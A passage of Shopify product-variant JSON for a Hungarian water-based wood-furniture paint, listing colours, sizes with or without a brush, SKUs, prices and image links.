nélkül)","option3":null,"sku":"LE70249509C04A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","options":["Szürke","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695438554,"title":"Szürke \/ 350 g (kefe nélkül)","option1":"Szürke","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C04A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","options":["Szürke","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695471322,"title":"Szürke \/ 30g (ecsettel)","option1":"Szürke","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","options":["Szürke","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695504090,"title":"Szürke \/ 350g (ecsettel)","option1":"Szürke","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390540506,"product_id":8158545674458,"position":9,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759","variant_ids":[44338694750426,44338694783194,44338694815962,44338694848730,44338694881498,44338694914266,44338694947034,44338694979802,44338695012570,44338695045338,44338695078106,44338695110874,44338695143642,44338695176410,44338695209178,44338695241946,44338695274714,44338695307482,44338695340250,44338695373018,44338695405786,44338695438554,44338695471322,44338695504090]},"available":true,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","options":["Szürke","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211004634,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695536858,"title":"Fekete \/ 30 g (ecset nélkül)","option1":"Fekete","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C06A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","options":["Fekete","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695569626,"title":"Fekete \/ 350 g (kefe nélkül)","option1":"Fekete","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C06A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","options":["Fekete","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695602394,"title":"Fekete \/ 30g (ecsettel)","option1":"Fekete","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","options":["Fekete","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695635162,"title":"Fekete \/ 350g (ecsettel)","option1":"Fekete","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","options":["Fekete","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695667930,"title":"Fényes arany \/ 30 g (ecset nélkül)","option1":"Fényes arany","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C07A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","options":["Fényes arany","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695700698,"title":"Fényes arany \/ 350 g (kefe nélkül)","option1":"Fényes arany","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C07A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","options":["Fényes arany","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695733466,"title":"Fényes arany \/ 30g (ecsettel)","option1":"Fényes arany","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","options":["Fényes arany","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695766234,"title":"Fényes arany \/ 350g (ecsettel)","option1":"Fényes arany","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","options":["Fényes arany","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695799002,"title":"Zöld \/ 30 g (ecset nélkül)","option1":"Zöld","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C08A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","options":["Zöld","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695831770,"title":"Zöld \/ 350 g (kefe nélkül)","option1":"Zöld","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C08A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","options":["Zöld","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695864538,"title":"Zöld \/ 30g (ecsettel)","option1":"Zöld","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","options":["Zöld","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695897306,"title":"Zöld \/ 350g (ecsettel)","option1":"Zöld","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","options":["Zöld","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695930074,"title":"Sziklakék \/ 30 g (ecset nélkül)","option1":"Sziklakék","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C09A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","options":["Sziklakék","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695962842,"title":"Sziklakék \/ 350 g (kefe nélkül)","option1":"Sziklakék","option2":"350 g (kefe nélkül)","option3":null,"sku":"LE70249509C09A2","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","options":["Sziklakék","350 g (kefe nélkül)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338695995610,"title":"Sziklakék \/ 30g (ecsettel)","option1":"Sziklakék","option2":"30g (ecsettel)","option3":null,"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","options":["Sziklakék","30g (ecsettel)"],"price":700000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696028378,"title":"Sziklakék \/ 350g (ecsettel)","option1":"Sziklakék","option2":"350g (ecsettel)","option3":null,"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","options":["Sziklakék","350g (ecsettel)"],"price":1300000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696061146,"title":"Barack piros \/ 30 g (ecset nélkül)","option1":"Barack piros","option2":"30 g (ecset nélkül)","option3":null,"sku":"LE70249509C10A1","requires_shipping":true,"taxable":false,"featured_image":{"id":40482390573274,"product_id":8158545674458,"position":10,"created_at":"2023-12-11T10:12:39+08:00","updated_at":"2023-12-11T10:12:39+08:00","alt":null,"width":800,"height":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759","variant_ids":[44338694652122,44338694684890,44338694717658,44338695536858,44338695569626,44338695602394,44338695635162,44338695667930,44338695700698,44338695733466,44338695766234,44338695799002,44338695831770,44338695864538,44338695897306,44338695930074,44338695962842,44338695995610,44338696028378,44338696061146,44338696093914,44338696126682,44338696159450]},"available":true,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","options":["Barack piros","30 g (ecset nélkül)"],"price":600000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33122211037402,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338696093914,"title":"Barack piros \/ 350 g (kefe nélkül)","option1":"Barack piros","option2":"350 g (kefe 